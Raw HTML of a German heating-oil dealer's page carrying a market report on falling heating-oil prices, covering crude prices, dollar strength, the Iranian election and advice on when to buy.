fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreise fallen</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-8667" class="post-8667 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Der Schwächeanfall der Ölpreise setzte sich gestern fort. Ein starker Dollar und einige enttäuschende Konjunkturdaten lösten bei den Tradern Gewinnmitnahmen aus, die sich im Tagesverlauf verstärkten. Brent-Rohöl steht nun unter 73 Dollar je Barrel bzw. drei Prozent unter dem Jahreshoch.</p>
<p style="text-align: justify;">Die veränderte Tonlage der amerikanischen Notenbank hatte schon am Mittwoch für Verunsicherung gesorgt. Gestern setzte sich der Anstieg des US-Dollars fort. Öl wird dadurch für andere Währungsräume teurer. Auch in einigen Hedgefondsstrategien löst das Ölverkäufe aus.</p>
<p style="text-align: justify;">Im Tagesverlauf kamen dann noch negative Konjunkturdaten dazu. Vor allem läuft in den USA die Erholung des Arbeitsmarktes langsamer als erhofft. Die Ursachen sind nicht ganz klar. Anscheinend sind die Coronahilfen so hoch, dass z. B. Gastronomiebetriebe erstmals Probleme haben, für die üblichen Hungerlöhne Arbeitskräfte zu finden.</p>
<p style="text-align: justify;">Auf der anderen Seite gab es gestern auch preistreibende Faktoren: Die Zahl der Neuinfektionen sinkt in den USA oder auch in Deutschland. Der Flugverkehr erholt sich zusehends. Auch macht sich der Start der Hurrikansaison bemerkbar: Der erste Tropensturm zieht Richtung Golf von Mexiko. Einige Förderplattformen werden schon evakuiert.</p>
<p style="text-align: justify;">Das Gesamtbild hat sich damit nicht verändert: Die Ölnachfrage steigt; das Ölangebot bleibt knapp. Die Trader könnten zwar noch weitere Positionen verkaufen, falls der Dollar noch stärker wird, aber die meisten Marktkommentare sehen das nur als Pause im Aufwärtstrend der Ölpreise.</p>
<p style="text-align: justify;">Heute richten sich die Blicke vor allem auf die Präsidentschaftswahlen im Iran. Zwar ist klar, dass ein regimetreuer Hardliner gewinnen wird, denn die aussichtsreichen Gegenkandidaten wurden gar nicht erst zur Wahl zugelassen. Aber die Zahl der Proteststimmen und die Wahlbeteiligung werden ein Indiz dafür sein, wie groß die Unzufriedenheit in der Bevölkerung ist.</p>
<p style="text-align: justify;">Sobald die neue Regierung handlungsfähig ist, werden die Atomverhandlungen mit dem Westen fortgesetzt. Frühestens im Herbst könnten die Ölexportsanktionen aufgehoben werden, falls die Gespräche zügig zu einem Abschluss kommen. Spätestens dann wird der Druck auf die Ölpreise steigen.</p>
<p style="text-align: justify;">Doch im Moment ist bei den Ölhändlern erst einmal Vorsicht angesagt. Die Ölpreise starten heute Morgen mit Abschlägen.</p>
<p style="text-align: justify;">Die US-Rohölsorte West Texas Intermediate (WTI) steht bei 70,68 US-Dollar je Barrel. Die Nordseesorte Brent kostet 72,58 US-Dollar je Barrel. Rotterdamer Gasöl notiert bei 586,00 Dollar je Tonne. Der US-Dollar ist 0,8407 Euro wert. Damit steht der Euro bei 1,1889 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Heizölpreise fallen am Morgen auf knapp über 67 Euro je 100 Liter für eine Standardlieferung (3000 Liter), so die Heizölpreis-Tendenz. Mit etwas Verzögerung werden damit die fallenden internationalen Ölpreise an die Kunden weitergegeben. Der erneut starke Dollar dämpft allerdings die Preiserleichterung.</p>
<p style="text-align: justify;">Die Bestellmengen schrumpften gestern auf ein durchschnittliches Niveau. Angesichts der Hitzewelle war der Griff zum Telefon oder zur Computermaus wohl schon eine körperliche Überforderung. Aber auch der Preisoptimismus flackerte etwas auf: Der Anteil der optimistischen Stimmen in der aktuellen Lesereinschätzung stieg gestern von 50% auf 59%. Anscheinend hoffen manche Kundinnen und Kunden auf eine noch tiefere Preisdelle.</p>
<p style="text-align: justify;">Das Schwarm-O-Meter für Heizöl, das die Kaufbereitschaft nach Preisanfragen misst, steht wie in den letzten Tagen nur auf der mittleren Stufe, was auf eine zögerliche Haltung angesichts der immer noch hohen Heizölpreise hindeutet. Kein Wunder, denn die Preischarts machen nur wenig Mut: Die aufwärts gerichteten Preiskorridore wirken genauso stabil wie in den letzten Monaten.</p>
<p style="text-align: justify;">Was tun? Die aktuelle Preisdelle könnte eine Kaufgelegenheit sein. Wer ohnehin bald ordern muss, sollte nicht zu lange abwarten.</p>
<p style="text-align: justify;">Wenn Sie die Heizölpreisentwicklung optimal ausnutzen wollen, sollten Sie aber in jedem Fall genau wissen, wie viel Platz in Ihrem Tank ist. Der esyoil e-Peilstab plus hilft Ihnen dabei. Mit ihm können Sie Ihren nächsten Heizölkauf noch besser planen.</p>
<p style="text-align: justify;">Doch nichts ist billiger als eingespartes Heizöl: Entwickeln Sie verbrauchsreduzierende Maßnahmen und Verhaltensweisen, um Ihre Kosten zu senken und die Umwelt zu schonen.</p>
<p style="text-align: justify;">Klarstellung: Es gibt immer wieder Missverständnisse über die Zukunft der Ölheizung. Daher der Hinweis, dass das Heizen mit Öl durch den Gesetzgeber nicht verboten wurde, auch nicht ab 2026. Ab diesem Stichjahr müssen neue Ölheizungen mit einem regenerativen Anteil ausgestattet sein, beispielsweise mit Solarkollektoren für die Erwärmung von Brauchwasser.</p>
<p style="text-align: justify;">Quelle: <a href="https://www.esyoil.com/heizoel-news/Heiz%C3%B6lpreise+fallen+_2021_06_18_21812.php" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
